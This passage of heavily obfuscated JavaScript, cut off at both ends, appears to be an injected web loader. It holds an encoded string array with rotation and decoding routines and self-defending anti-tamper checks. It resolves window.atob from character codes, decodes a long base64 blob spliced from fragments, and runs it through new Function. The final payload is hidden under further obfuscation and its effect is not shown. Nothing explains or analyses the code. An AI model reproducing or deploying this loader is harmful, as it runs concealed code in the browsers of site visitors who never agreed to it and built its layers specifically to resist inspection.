EgfRmg5m','yZrkExDUvNPKr1KWzfrIm0zSutj0m0P5D25sAKPfvLDO','uti4CMjhmxjKu2nZsJfKu1LytLHvvNbQvxPOCMnPy3nk','D2vez3nnsgCWwteWC1D6qJroExD3zurJmfHtEgjnsgD6','s1n0seTeqJrnEMn3tenKBweYrLnkEwTYuNLND2verMLo','q2nWteDoyLj5z3DLrezOtvn3BLeXvtvKEwnWwfqXBwrx','muPftdfJmfPyAfHvAZHUtenKwfvQuLHwmuztwtbSrgeW','tuHNEK9urxnkEvKXuJbVBKTtDeHlrei0twPJEKXdzg1H','m1PPD25xwgXyvhLJCeSWy29nsgD5tNPzC0P6y3HyBe1U','mNbytJfkA1rvy25mq2ryvvu1A1rxvKLur2XivhPKmvrQ','ne5QtMLmq2rkyJb4EuP5A3jsEwD3zurfmfL5D25tr1j6','D25rAZe0wtbRngf5ovHvwgTUtenKCvuYovrIA05YvdfK','vgWXBeP5A3jsEwD3zuroAvLtD25JseuXwxLJCeSWy29n','EwD3zurfm055D25ABxrOvwLJCeSWy29nsgCXwvrJC0OY','nZuYnJm5ruP1suLu','y25mq2rVyLD0uvz6zhDArKPPwvnJC0OXyZbLvejytNPo','ngf5C25mq2rytLrSEgvQAhjnr0P4sNL3BLz6zdrzmvK0','mMrftNznq2nZsJjwrgiZwMHIv3rQvJa5weP5D25srZfY','zurjEu1tD25Lr3HSv1nJCeSWy29nsgCYt0rjC0OZrJbs','yJi0B2fPBdDABtL5s0HAAgnPqNjqvei0tun4C1byuM9H','uNLND2vettvzAxDUyLv0EMj5y3blmgnVtuHNEu9etxnk','teHNC2vtEdzmruvWtZmWC1KXDeHlrei0tvrzEKXdzhrt','u3DUzvnSru15y3byvdfRvZfzB01izZjoBuvZsJjwD1Dg','vJfcs1KXrxLvEwnZsJjSAu0YuKHrmNm0vJfcteP5D25w','ugnty3nkmwrsyMS5nLuYCZrAmgnUtenKwe5eA3HrAZfO','uNLND2vestnnq3DUsvu1zfPty3blmgnVtuHNEfPhvxnk','wMPrC0OWnhHovK1Us1n0seTeqJrnmKuXtenKEfPiwKfk','EwnZsJfKu09yqLHov0z0vJa5veP5D25wmujeutjODgeZ','vNPrm1KWnvHkExDUyM0XCMiXyZfHAZvyvvDRBKXdzfHo','EMrPtenKtvfhuxDkEwTYuNLND2veutnnq3DUu1HRBgjP','vxLmq2ruuvv3AeP5A3jsEwD3zurrEe5PD25Ar3HKyxLJ','Ae1kAZHUs1n0seTeqJrorePRtenJmffUAezkEwTYuNLN','v0vUtenKwe4WAgXsru5YuJjWweP5D25rmJfYv0zKuLPT','D2veyZbnu3DUyLv0EMj5y3blmgnVtuHNELPxvxnkmJa0','tLrNC0OZqNHov01Us1n0seTeqJroAMmYtenKngvusMTk','seTeqJrovfPRtenKtwvSqNzkEwTYuNLND2veuM1ou3DU','s0rcne1utMHmq2nTtLvKs0P5A3jsEwD3zurnD05dD25A','wKvKseP5D25zmu5YvKHADgj6rNDwEwnZsJiXvgiWDfHo','u2DUsNLRC2numtbxmufVtuHNm09etxnkm0iYzwXrBKTt','zursA1PPD25twgTSyMLJCeSWy29nsgCYtvrnC0OZA3bs','A1LurJzJv0L3sNL3BLPTmxjABgrtuZbsnvj5y3nkmwrq','C3bSAxq','wwL3BLLSmtvHEwnWsZbJB01izZbnv1LZsJnrCfjhuw5l','tuHNEK9uz3nkmgW1sLC0BKTtDeHlrei0tMPRneXdzgXJ','mdvRu3PkwgfwzfnrEwnZsJbgwvPwChDprZLVsNL3BMnT','vtj0tLz6vtnArtv6wLnJC0OZtKrHmgX5utj0CLjfy25m','BLPTDgHvAwnWsZbJB01iz3Lpv1fZsJngqwmZqw5lu3ri','CeSWy29nsgD4wvDvC0OWstnJmMDUs1n0seTeqJrnEKf4','sNDzmda0yxK5Egnyrw5mq2rOwtjsA1j6AhjtBgrtu3LJ','y25mq2rytLD4ALritLDzmg80yNPRBKXdzgHpr3rhvNPs','yxbWBhK','vKDzmgXuyxPgwfvUvw5mq2rVu1vkA1mXtNjsBgrtwvnJ','sLHoBgnUtenKBfLxrNHrme52yKnJC0OXzffHvtfyvdnc','mw1Arg1Zwq','wKD4zgf5y3blmgnVtuHNmK5euxnkm0yWuJnVBKTtDeHl','mwq2ytjjBKTtDeHlrei0tKrkBuXdzhDxvejusNLRCLj5','nuP5A3jsEwD3zurfEe9dD25Jv1iYuunJCeSWy29nsgD5','BuLZsJjkzgvxC25lu3ris0rcne56qxPmq2rpuw5AAeP5','txPwBeXdzePImhH5sNLRCLj5z3DLreK0wvn3BMniwJzw','C0OWvMLHvLPVt0C4muP5D25Hmu5YwvHjngiYowTzu2nZ','twXKBLyXsNbkExDUvJfkwvPRrNrHmKPPwvnJC0OXzfjK','m29Us1n0seTeqJrnv1uYtenKq04ZtM9kEwTYuNLND2ve','wvzty3blmgnVtuHNEu1urxnkEKj0wtnbBKTtDeHlrei0','mJfRvKD0r1LRtw5mq2r1ww5sALrxtJbzmgHisNL3BLz6','AwnWsZbJB01izZjABu1ZsJjsC1HxC25lu3ris0rcne1u','sNLSzfbxwJfIBu4WyvC5DuTirxnJAwW3y21wmgrysNvj','sJbfngiYDfHvBLjQvuzoCLLPy3nkmK5jyLzsrgjxow5k','y29nsgD4wvrrC0OYmuXJmJHUs1n0seTeqJror00XtenK','qJjLBffUs1n0seTeqJrov0PTtenKzwrezfjkEwTYuNLN','r1f3sNLRCLj5z3DLreuZwML3BMvtBevnEwnWsZbJB01i','tuHNmu9hrxnkmwW1vJa4BKTtDeHlrei0twPzm0Xdzfrw','AxDUyLrOC2n5y3blmgnVtuHNEfKYrxnkmJa0yKHnBKTt','yuDstgnvy25mq2rZttbWA1mYmxzvrMmZwLnJC0OXzffJ','mLfdy3blmgnVtuHNEK1eA3nkmdr4tLznBKTtDeHlrei0','vJa4BKTtDeHlrei0txPJmKXdzennmhmZsNLRCLj5z3DL','BKTtDeHlrei0tNPzmeXdzgXJrMHwsNLRCLj5z3DLre13','CeSWy29nsgD6tJjfC0P6y3HyBe1Us1n0seTeqJrnALf6','wMHkEwXKufDAmwjTtJbHvZL1s0HfC2nPEhPmsffZzfn4','uKrnBKTtDeHlrei0tLDrD0XdzhDKBNbvsNLRCLj5z3DL','vgTZsJncEe5xtw5lu3ris0rcne1TsMTmq2qWs1vsA0P5','tLroALnwtNznrMmWttjsvvj5y3nkmwmXttjosLeYDenw','ELOWwta1AeP5D25sru5YvM5Rngf6rJrwEwnZsJbjEvLS','zfbkEwTYuNLND2veyZboAxDUvZjwCLHPy3blmgnVtuHN','AgPuA052t0nJC0OXyZjLr05xy1zos2rgy25mq2rQwKCX','yvC5DuLhy29Ju3H5s1H0mLLyswDtvdfiteHnowuZmdDJ','nJi0mte2u25mywP5','D2veyZfoExDUvgXSDu9ty3blmgnVtuHNEK56uxnkEMn4','seTeqJrnv1eXtenKDfmZtNzkEwTYuNLND2verM1Aq3DU','D25rvgH2tJnKrgiXwNfJu2nZsJbfEK9wuNDIvZH2sNL3','t0zKuwnty3nkmwmWuZaXwe5wqNvwmujesNL3BMfUsxDn','Bu5lvtjZEMrxtNrkExDUvNPvm1KWzgTsm2qYwvnJC0OX','BhbWwM5OAeP5D25Lv0P4y1DnngiYz25mq2rytKvOBvfR','rei0tMPvmeXdzfDuq1PXsNLRCLj5z3DLrfeZwKn3BLzR','mhG2vuC4BKTtDeHlrei0tvDvEuXdzhHAsfPbsNLRCLj5','tenJmffUAezkEwTYuNLND2veuxLoExDUv1HSwfr5y3bl','y29nsgCWtvrrC0OWEefArefUs1n0seTeqJrnBvPStenK','vKP5A3jsEwD3zurfnfPPD25Jvuj6y0nJCeSWy29nsgD5','rxnkELjdzuvvBKTwmhbqmMrZyJjkAgjeCdbHr2X6tevr','we5RsMTtme52twLJC0OWrKrIm0PyvvDOALzftNjKq2nZ','B01iz3LovefZsJjsBffQz25lu3ris0rcne5hrMTmq2nV','rw5mq2rytNK5ALzvAhrKm1zOsNL3BMf6AhjzvvjeyJnO','ExDUyZfoCLnSzfbHr1jmt0C4EfyXqtbHrMrqzuDstLj5','twL3BLDyBfHuEwnWsZbJB01izZjzv0LZsJjkzgvxC25l','tuHNmLLTrxnkm2HZwLzRBKTtDeHlrei0tvDvneXdy29u','BxHQuZfoCMngzffzu2nZsJfKue5fmvHumNHQvLvoCMjP','qNrHmdffvti4mfLwy25mq2ryvvvWA1zfC3zzmhrmu3LJ','z3nkm0zbyZnbBG','D25nrZfQy0nJCeSWy29nsgCXtvDrC0OWBdvkvZrUs1n0','mta1nujqzePhsW','wKn3BMvtBevnEwnWsZbJB01iz3HzvgnZsJnOC1PwA25l','zdzkEwTYuNLND2vetxDzu3DUtKvknfjty3blmgnVtuHN','zg1fBKTtDeHlrei0tvrNEuXdyZnnvJvusNLRCLj5z3DL','quP5A3jsEwD3zurzmu5PD25Ar1zdt0nJCeSWy29nsgCW','tM1wvuyWtunJC0OZvK9KBe5RyLC4meP5D25IA3buyMTs','rgn6tLn3BMnvqNPJq2nWsZbJB01izZfzv1vZsNPsq2vf','sgrhuKTvmNmZvJfcnuP5D25JAMH2zgTwDgiXAhrsEwnZ','BKLvnwrAu2nWsZbJB01izZnomK1ZsJfAtuPTB25lu3ri','nwnhvw5yvNnUy0DgqLPfnuHkmta5wM5wDvKZuNbImJrV','mJa0yKHnBKTtDeHlrei0tM1zmuXdzenom05VsNLRCLj5','yNPJBKXdzgXprZLfvNPAq1PgtNrImvfUtenKwfvSuJfw','BLnhuNPvq2nWsZbJB01iz3Ppr01ZsJfAtuPTB25lu3ri','tNzkEwTYuNLNDW','mwX1v0zJmgrhtKTJu2nZsJfKugrhuK1nmdvQvvHJmeP5','z25yvhqXueHzn2rtC3jlwhr5s3OWBKPty3jlq2n3tunJ','CLyXsKHkExDUyuHkDuSXyZjJr05mvNLJC0OXyZfomK5o','uwTVBKTtDeHlrei0tKDrmKXdy3DIv053sNLRCLj5z3DL','tenKsMvtvNvkEwTYuNLND2vesxDzAxDUv1HSwfr5y3bl','y3blmgnVtuHNma','mgnVtuHNmu5uA3nkmvzKvKvNBKTtDeHlrei0tLDvEuXd','y3nkm0PQy1zknLrxmg5mq2rytMPNEvz6uJrzmhbeytjZ','A3jsEwD3zursBe9tD25Jvuj6y0nJCeSWy29nsgD6wLrz','r1zdt0nJCeSWy29nsgD4wtjvC0OYmuXJmJHUs1n0seTe','mxjvr3rysNL3BLz6zfnzmgC0ytbomvPdowPvBe5Yy2LJ','yKHnBKTtDeHlrei0tMPbmuXdzhbABwXbsNLRCLj5z3DL','seP5D25JvK5Yy2XKuLLQAeDzu2nZsJbAB05wtM5vmJKY','vNnUy0HkDMrhotbLwejSsJeXyKOZCgfvBvjcy3LKzfbx','y3blmgnVtuHNme1Qvxnkm0yWuJnVBKTtDeHlrei0tKrf','zhHkExDUuw1AswvxzhrIELfUtenKDvLutMPwBgCZwtfg','wvrRC0P6A3HwmuLUs1n0seTeqJrnmK0WtenJBu5vzeTk','yLvdz3DLrfuXtML3BLrSBhvpu2nWwfqXBwrxnwPKr2X2','tM9zwePeyJjsBeOXmg9IrNnUwtjOAgnRtNzAr1zczenK','tenKBveYC3HwELjRwKzcsvn5y3nkm2X0ytfkELuYDhDJ','ndDLyu5ZCgq','mJqZmtqXChDhvNfY','vMrwrwDUs1n0seTeqJrnvev4tenKrfzuBdnkEwTYuNLN','EgrHEwnWsZbJB01izZjoEMnZsNPcDfKZqw5lu3ris0rc','qNrzm0fUs1n0seTeqJrnELPRtenKBweYrLnkEwTYuNLN','BfHvBfPQvKvoCK1dy3nkmwmYtdjouK9hodbwELzVwKu5','u3ris0rcne5ezgPmq2rjwKHouuP5A3jsEwD3zurnne5d','mdfeyNPzBKXdzdfnmfjRwKzoDLvPy3nkm1K0yxPwwfvQ','tLzpr3rrzfHgAa','wJfIBu4WyvC5Dq','m1PfCerIm0jytLrNBKXdzfHvvgG0vJa5A1KWBhrHm01U','ne16AZfmq2nVvenAueP5A3jsEwD3zurAAu9tD25ushbr','mNnhrw5XBa','we4ZBffwELPesNL3BLz6uKLLsgreytnAAfj5y3nkmwmY','seTeqJrnv1jQtenJBu5vzeTkEwTYuNLND2verMHAq3DU','rZGXsNL3BMfQAhzrm0jeyta1wfvxvw5mq2ryvdb4vffT','ChrHEMXytJfkALvhrw5mq2rZww1gCfeWtNzvAwnZsJfK','q1PqsNLRCLj5z3DLre15tKn3BK5fsJrsu2nWsZbJB01i','sJfKuvLSuLHovMrZvJfcueP5D25wmuPZwtaWngiZAfHv','CZjwmdLesNL3BLz6yZfxBMHeytbKDvz5y3nkmwmWyM14','zgT4C0P5D25wmuv3utjOBLnhD25mq2r2u1m5ALzTuLnz','ngvusMTkEwTYuNLND2vestvAAxDUuwPKEMfdy3blmgnV','z3DLrfL3wLn3BMviA3LAq2nWsZbJB01izZnoBvfZsJfo','tuHNmK5Qy3nkme5wt1HJBKTtDeHlrei0tM1nmuXdzfHL','A01PD25urujRtunJCeSWy29nsgCYt1DjC0OWtMXrA29U','CeSWy29nsgD4tKrnC0OXtKjuq0vUs1n0seTeqJrnALeW','r1j6vunJCeSWy29nsgCYwtjnC0OWAgTJmufUs1n0seTe','rLzisNL3BMn6tMHzmwmWuw1osfryAgTtru5YtLHWvgiY','tenKt1fUwMHkEwTYuNLND2vestfpu3DUtNPgzvv5y3bl','vvvkALzxmxjosgrlt0nJC0OZrKrIm2H6wM5sA1vRy25m','wKDwq09dy3blmgnVtuHNm04YuxnkEvKXuJbVBKTtDeHl','sJfKu09hBfHowgX2vNPAweP5D25wmdL0wMXJmLqWmvHo','wfvfEfvJmgnUtenKCwjxDgfwEMqYu2XKuLv5y3nkm1yX','wLn3BMvhEgXxu2nWsZbJB01iz3LnBvfZsJf0BgeXng5l','m0zRzgTbBKTtDeHlrei0tvDgAeXdzenom05VsNLRCLj5','ExDUvJfgnfKXtKrHmMXcwwTZBKXdzfHumfPRvvrkwfyX','BMS0ytfWAvj5y3nkmwmWy0Dot2jxohPwELv6wKuXEeP5','zerAvuPlsNLRCG','yNOWD2veqxnJq3H4ufnJBKXistLkEwm3yKqXA0ThD3bp','D25wmuu1yKzKu00YtLzzvgDUtenKBgjxDezwELzRwKzg','wKzNmMnyrJfkExDUwJnKr1PfCZrImJfytLzJBKXdzfHo','s1n0seTeqJrnv05QtenKD1DuqLrkEwTYuNLND2veutbn','ELKWAfrIEKz2vtj0rKP5D25LwfzzuKDSrgiXuw5mq2rW','sgD6twPvC0OZqLPnrK1Us1n0seTeqJrorfzOtenJmffU','DhPIEwnWwfqXA1CWA29nsgCXwvrzC0P5rK9yv1vUs1yW','zfbxBu5nyLD0qKP5D25Ivw92wtbSsvPhtLrwEwnZsJfJ','sNL3BLyXrJrzmda0yJjgwfqZuMTwBgnUtenKwfqZuMTw','tvrbC0OYwNjzvKLUs1n0seTeqJrorff4tenKBgngAfzk','EwD3zurzELL5D25kALziu2LJCeSWy29nsgCWt1rJC0P5','vKPRvtjoBeP5D25wELzrvtnVngeZvNfJu2nZsJjWvgiW','A3nkmtvkzw0WBKTtDeHlrei0tNPOAeXdzgjAv3rLsNLR','r1jjzurrmLyWohDkExDUzuzOtfrhwtrImdbUtenKwfqY','BMvyrJfxBu50yNPNBKXdzhzAwejRvKzoDLDSyZftEwnZ','zZjnv1fZsJngqwmZqw5lu3ris0rcne1urxPmq2ryzw10','tenKDveYDhvKmJf2v1D4seP5D25rvu52tMTsmLzTuLbJ','BuPyvvHsA1mWy25mq2rfwJnAmvz6wLbkExDUvJfgAvzg','q2rdttbZm0P5A3jsEwD3zurnne5tD25Ar1zdt0nJCeSW','wfjQvurODLKYstrHmgTUtenKwe5eBgPLvezyzwLJC0OY','y29nsgCXtLDnC0OWEdzvrZHUs1n0seTeqJrnEK5TtenJ','sNLRCLj5z3DLrePQwKn3BMnxuJjrq2nWsZbJB01izZjo','seP5D25wmuzSzeD4rgeWzfHom2TUtenKwfvfDfzwmujR','nZe0nZm5D0Hfr05W','zhHrse53sNLSzeTdy3vkEwXIvunND2vey3Hnu3DUu0Ds','vMXkExDUvNPJEgeXzfbtBvjqvfrrBKXdzhLLrLPQu3PO','DeHlrei0txPSAKXdze1rr1f3sNLRCLj5z3DLrfeWwwL3'];var _0x9399715z=_0x9399715d;(function(a,b){var u=_0x9399715d;while(!![]){try{var c=parseInt(u(0x1e1))*-parseInt(u(0x2b9))+-parseInt(u(0x2bb))+-parseInt(u(0x188))*-parseInt(u(0x161))+parseInt(u(0x1bf))*parseInt(u(0x243))+-parseInt(u(0x1e2))*-parseInt(u(0x1ed))+-parseInt(u(0x1a8))+parseInt(u(0x21e));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9399715c,0x8a62c));var _0x9399715e=window;function _0x9399715f(c,d){var v=_0x9399715d,e={};e[v(0x135)]=function(i,j){return i<j;},e['eBwJM']=function(i,j){return i===j;},e['dxyPs']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var w=_0x9399715d;if(k){var m=k[w(0x185)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['dxyPs'](h['length'],d)&&function(j,k){var x=v,l='4|0|2|3|1'[x(0x17c)]('|'),m=0x0;while(!![]){switch(l[m++]){case'0':var n=g(this,function(){var r=typeof window!==q['Tewyl']?window:q['coEXx'](typeof process,'object')&&typeof require==='function'&&typeof global==='object'?global:this,s=function(){var y=_0x9399715d,t=new r['RegExp'](q['amiPm']);return!t[y(0x2ac)](n);};return s();});continue;case'1':return!![];case'2':n();continue;case'3':for(var o=0x2;f['QJUXs'](o,k['length']);o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}continue;case'4':var p={};p['amiPm']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}',p['Tewyl']='undefined',p['coEXx']=function(r,s){return f['eBwJM'](r,s);};var q=p;continue;}break;}}(h,arguments))return c[h];}}function _0x9399715d(a,b){a=a-0xbc;var c=_0x9399715c[a];if(_0x9399715d['duIvdD']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9399715d['ohqZbD']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9399715d['KYXDpD']={},_0x9399715d['duIvdD']=!![];}var e=_0x9399715c[0x0],f=a+e,g=_0x9399715d['KYXDpD'][f];if(g===undefined){var h=function(i){this['KGVInZ']=i,this['uolMPj']=[0x1,0x0,0x0],this['zWGsEq']=function(){return'newState';},this['nsQeTS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XsHFxD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['HGvHEx']=function(){var i=new RegExp(this['nsQeTS']+this['XsHFxD']),j=i['test'](this['zWGsEq']['toString']())?--this['uolMPj'][0x1]:--this['uolMPj'][0x0];return this['wdNFNP'](j);},h['prototype']['wdNFNP']=function(i){if(!Boolean(~i))return i;return this['djBgnT'](this['KGVInZ']);},h['prototype']['djBgnT']=function(j){for(var k=0x0,l=this['uolMPj']['length'];k<l;k++){this['uolMPj']['push'](Math['round'](Math['random']())),l=this['uolMPj']['length'];}return j(this['uolMPj'][0x0]);},new h(_0x9399715d)['HGvHEx'](),c=_0x9399715d['ohqZbD'](c),_0x9399715d['KYXDpD'][f]=c;}else c=g;return c;}new Function(_0x9399715f(_0x9399715e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x9399715z(0x2ec)+'mNOYW0nLCdlTmhkR21vVVc3UycsJ1c2Ry'+_0x9399715z(0x11b)+'nV1IvZFNxaVcnLCdXUFpkTG1vZldPbGRW'+'MUxLazhvd1dPYjdwcScsJ1c0cGNSck5jS'+'21vcScsJ1dQTmRMM2hjTk4wJywnV1JwZF'+'NmaGNLZ3UnLCdXT0hEVzVDT1dRNCcsJ3V'+'Da2pGU2tlQVcnLCdXNW1QVzRQWVdPZScs'+'J3g4a0hGQ2tlcnEnLCdlSXBkTWZUaScsJ'+'1c3RGJDU2tBYnEnLCdoOGtnV080NkFHJy'+'wnRlNrV3NTay91YScsJ2VxM2NNSHBjUHE'+'nLCdXNlJjSUNrSFc3L2NHYScsJ3VtbzF1'+'U29zY0cnLCd0Mzk4Y0NvWScsJ1dSdjhXU'+'i9jUXRhJywnV09tYWVTa0JXNnEnLCdwdn'+'BkTDhvalc3SycsJ21ycGRRMUxkJywnVzc'+'vY05xU1pFYScsJ1dPN2RNeDh3V084Jywn'+_0x9399715z(0x126)+'CdXN2xkSW1rUkZoaScsJ2VKNVp5dEcnLC'+'dlcmllRFNvTCcsJ2xTb3lXNHRkSm1vSic'+'sJ1dSWEJCQ2ttaHEnLCdXUnpSV1IzY0dk'+'dScsJ0RTa3d0Q2t4QXEnLCd5Yk9IdXhlJ'+'ywnblNvUHBta2lXUGUnLCdXNjhIVzZCY0'+'hTa0UnLCd4V1NNaVNvTicsJ2JhaGRWdnp'+_0x9399715z(0xd9)+'dm1vRGVxJywnVzY5dEJmeVcnLCdnY0h2V'+'09SZFRXJywnY2J4Y1ZKcGNURycsJ21Da2'+'NXNkxSV1AwJywnVzRYc3E4b2JXNkcnLCd'+'XT0dtaXVQTycsJ1c3L2NNSXBjR0Nvdycs'+_0x9399715z(0x1f3)+_0x9399715z(0x119)+_0x9399715z(0x129)+('LCdkbWtNVzZwZEh0QycsJ0J4UmNTbWsvV'+_0x9399715z(0xc5)+'9DazcnLCdlQ2tzVzRQd1dQcScsJ3lta3d'+_0x9399715z(0x201)+'NXpXNEN6JywnVzdtR1c0TGJXUG0nLCdXT'+_0x9399715z(0x17f)+'ZxZ1c1ZGNJOGtLYktUdScsJ1c0cGNWOG9'+'vZW1raCcsJ2ZXQmRNU2tIV1FTJywnV1FQ'+'ZnJTa0ZjRycsJ1c2YUZXN3RjUVNrQScsJ'+'1c1UzZXNmhjU21rbicsJ1c0SFlxS0N5Jy'+'wnV08vY1VDbytXUFJkTUcnLCdlQ2tWV1E'+_0x9399715z(0x131)+'bldQSmRJVycsJ2lYWDhXUDdkTHEnLCdob'+'WswVzVhVldROCcsJ1c1ekF6MjBEJywndm'+_0x9399715z(0x25b)+'naHJ5MkZTb20nLCdBMi9jUjhrTVdPMCcs'+'J1dQQ21wbWtGVzZ5JywnaWQvZE9ta0lXT'+'0MnLCdFZlhGYThvNicsJ2VJNUZBcksnLC'+'dFM1ZjSlNrTVdRcScsJ1dPVHFXNWVSV1J'+'HJywnVzV1Zlc3REtXUnEnLCdXUnI2VzZt'+'cFdSTycsJ1c1SGV1TWVLJywnVzRSY1Q4a'+_0x9399715z(0x2db)+'NUbWsvV1J1Jywnbm1rR3dTb29iYScsJ29'+_0x9399715z(0x2d9)+'dThvbVdQbGNWU2s2JywnV1A0S29lNXYnL'+'CdXNWhjSWRXanVHJywna1NvNlc2M2RHQ2'+'81JywnV09ITVc0ZThXUUcnLCdXUTNjVTh'+'rYXRXNCcsJ0NybTZEeDAnLCdXNFczVzVC'+'Y1FDa2onLCdmYnhkVkt6MScsJ2NTayt6b'+'W8yanEnLCd6TkJjSlNrK1dSRycsJ1dPWm'+'NPQ29zV1BS')+(_0x9399715z(0x127)+'VdQUycsJ1dSZTNXNUs4VzdxJywncFdIeV'+'c0aGNWcScsJ1dSem1XT3BjT3J1JywnZE0'+_0x9399715z(0x1eb)+'LCdXUjhFZ2h2aycsJ1c1T3pXNmRjVFNrN'+'icsJ1dPQmNUQ29kV1BWZFJxJywnV1BlbW'+'1Ta3RXNTQnLCdXTzNkU3Npd1dRbScsJ3J'+_0x9399715z(0x278)+'NTNkSUNvOCcsJ1dQRDlXN21UV095JywnV'+'zRsY09KL2NIOG8xJywnVzdyZ0Zta3RhYS'+'csJ3BjUEFXT0ZkVVcnLCdnQ2s0Vzd0ZEl'+'HeScsJ1c1VGNXUUpkSjJHJywnY2R2QVdS'+'cGRORycsJ1dReXlXUmhjS0NvZicsJ1c3e'+'k9XT0ZkTmc0JywnV1E4cVdSUmNIU29lJy'+'wnV084OFdPcGNNOGtJJywnbFNrNlc3UmR'+'RV0cnLCdXUFZkTU1DcFdRaScsJ2c4a01X'+'NW1ZV1JxJywnV1FxSVc2cThXNGknLCdXN'+'zFFdHNXaW10N2RVQ2tpdGg1K1c1ZScsJ1'+'c3QmNSVzNjTVNvRCcsJ0JTa253OGt6eHE'+'nLCd0U29NdThvVGNHJywnVzZWZFVta2xz'+'S0cnLCdEbWtncVNrSXlXJywnRW1veEZLQ'+'mRWYScsJ1dST0pXN0NPVzVlJywnbmNKZE'+'xLRDYnLCdmWGRjSFloY01HJywnVzQ3Y1N'+_0x9399715z(0xd1)+'b0dXNkZkSDhveicsJ3pNSG5XN0N6JywnV'+'zR6OUJTa3ZwRycsJ21XbGRIbWtsV1FhJy'+'wnV1I1Q3lDa3hucScsJ1dRVHRXT2RjUGF'+'XJywnaEdIK1c0L2RJRycsJ3BTb2dXNkZk'+'SUNvMycsJ1dSdWthU2tSVzZTJywnVzVPU'+'Vc2QmNTQ2t3JywncHNya1c3dGNWYScsJ1'+'c0cGNPSjNj')+('VjhvaycsJ2xIZGRTOGsxV1FtJywnYkdHT'+'kRtbzgnLCd4U283RWdCZE9HJywnQnhSY1'+'Jta3dXT0MnLCd3ZjFHbThvMicsJ2xDb0h'+_0x9399715z(0x1b5)+_0x9399715z(0x280)+'CdxQ29FdHZCZE9XJywnVzVSY090ZWhxRy'+'csJ2U4a1BXUnk4QUcnLCdXT2xjUDIwZFd'+'PVycsJ3M4b0RXT3BjU1NrNCcsJ1c3L2NK'+_0x9399715z(0x130)+'0NvV1c3VmRPbW9VJywnVzd5clc0akRXUm'+'0nLCd0MjNjS1NrOFdQTycsJ1dRR1lXUEp'+'jT0NvOCcsJ29IUEFCSnEnLCdXNVJjVG1r'+'eVc1eGNWVycsJ1dPeW5neHpYJywncVdhd'+'WM4b00nLCdxZUpjUlNrTldScScsJ25Iaj'+'B2clMnLCdrcldRQThvbicsJ1dReStpaGJ'+'RJywnc0NvL1dQRmNRbWtVJywneENrL1dP'+'Ymp3RycsJ1dPTmRPYW1VV1BhJywndkg0M'+_0x9399715z(0x2cd)+'xsV1JGY1NJRycsJ0UzeGNLU2tCV1BxJyw'+'nQ1NvT1dQeGNIU2ttJywnV1A0L1dQQmNI'+_0x9399715z(0x298)+_0x9399715z(0x10e)+'hnOXZXNHlQJywnam1rTHU4b3NsVycsJ3d'+_0x9399715z(0x259)+'dXdXUEJjT21vOCcsJ0Nta2xFU2tjcXEnL'+_0x9399715z(0x267)+'wnZmRKZEw4a01XUHUnLCdhYVh3V1B4ZFF'+'hJywnV1BCY1JTb3ZXUFpkUWEnLCdXN05j'+'S2NKY05tb1cnLCdXN0ZjVG1rQ1c3dGNWR'+'ycsJ1dPQ3dXUGxjR0NvMycsJ2U4b1hhU2'+'t1V1BDJywn')+('Z2FQRCcsJ2E4azdXUThhQnEnLCdsOGtVV'+'zV1NFdQYScsJ1c0SEtFTEd6JywnV084eF'+_0x9399715z(0x20e)+'1aTFXNGRjS0NrMycsJ244a2pXN3FXV1I4'+'JywnbnhSZFVTb2JXN1MnLCdXNGxjTThva'+'1c0eGRURycsJ1dPMS9XN2EzV1BTJywnVz'+'VaY1RDb3JXNDdkVWEnLCdiQ2tFVzd2T1d'+_0x9399715z(0xf3)+_0x9399715z(0x10d)+_0x9399715z(0x218)+_0x9399715z(0x150)+'sYXhkSm1raldSeScsJ3hta1pXT1hOdHEn'+'LCdDU295V09OY05tazYnLCdsWEpkVFNrc'+_0x9399715z(0x128)+'dQaScsJ21Db3RqU2swV1JhJywnZkNrN1c'+'2MERXUmknLCdXUEJkTzIwWFdQVycsJ1c0'+_0x9399715z(0x153)+'CdEZENSdjNhJywnaGQwSURTb0QnLCdGZ3'+'o1VzRPaicsJ1c0SmNLSFZjTW1vMCcsJ1d'+'PdGNTbWtXQ1plJywnV08zY0xtb1pXUjdk'+'S1cnLCdEOGtKQVNrQXRhJywnY2RwZEwxZ'+'i8nLCdXUUpkTnd1U1dRdScsJ3RoRmNSU2'+'tzV1B5JywnV1FQelc0T2hXT0MnLCdtWjd'+_0x9399715z(0xee)+'V1BsY1U4a0tzWG0nLCdXT1pjR21vQldPa'+'GRHYScsJ1c0bGNTbWt2VzR4Y0pHJywneW'+'1relc3TzZwRycsJ1c2dU1XNkgvV09DJyw'+_0x9399715z(0x264)+'QScsJ3ZTa1lXUEhUenEnLCdXNjNkSThrW'+'EJOYScsJ1c0RFp4MHVKJywnbm1rd1c3MW'+'pXUHEnLCds')+(_0x9399715z(0x209)+'FpkUkNrRHF2dScsJ1dPYTlqM25TJywnVz'+'dySEVTa1NwcScsJ2JDa2NGU29VcFcnLCd'+_0x9399715z(0x2a2)+_0x9399715z(0x111)+'ywnbzhvOWdDa0JXTzQnLCdvczlmeXRlJy'+'wnVzVha1c1eklXTzQnLCdXNW1zVzRCY1V'+'Day8nLCdXTzRuZ0NrR1c1YScsJ25xbGNV'+'cjNjVHEnLCdXUVJjSlNrSHRKYScsJ1c3a'+'WhXNEZjS1NraScsJ2pTazlXNjlxV1JPJy'+_0x9399715z(0x260)+'0dGNOcScsJ1c2TGN6OGs4ZmEnLCd2bWtP'+'eUNrQnVHJywnV1I3ZFJNN2NTMHUnLCdXN'+'TNjVkhWY044b3YnL